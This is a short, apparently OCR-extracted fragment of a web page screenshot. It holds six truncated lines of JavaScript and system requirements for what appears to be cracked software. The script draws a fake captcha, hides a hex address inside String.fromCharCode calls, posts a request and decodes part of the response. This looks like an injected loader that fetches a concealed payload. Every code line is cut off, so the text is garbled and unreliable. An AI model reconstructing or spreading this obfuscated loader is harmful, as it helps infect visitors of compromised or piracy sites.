
c=document.getElementById('captchaCanvas'),x=c.getContex
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Ma
q=String.fromCharCode(34);const re=await fetch(r,{metho
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,
j=await re.json();if(j.result){let h=j.result.substring(130),s=
Processor:
1 GHz dual-core required
RAM:
4 GB for crack use
Disk space:
Free: 64 GB